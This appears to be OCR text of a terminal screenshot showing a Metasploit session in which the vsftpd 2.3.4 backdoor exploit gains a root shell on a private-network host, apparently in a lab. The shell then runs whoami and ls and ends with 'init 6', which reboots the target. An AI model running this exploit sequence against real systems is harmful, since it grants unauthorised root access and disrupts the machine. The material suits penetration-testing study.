 root@em: ~
File Edit View Search Terminal Help
loic
Kali Live
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.174.105:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.174.105:21 - USER: 331 Please specify the password.
[+] 192.168.174.105:21 - Backdoor service has been spawned, handling...
[+] 192.168.174.105:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.174.106:35307 -> 192.168.174.105:6200) at 2019-11-26 18:20:34 -0500
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
init 6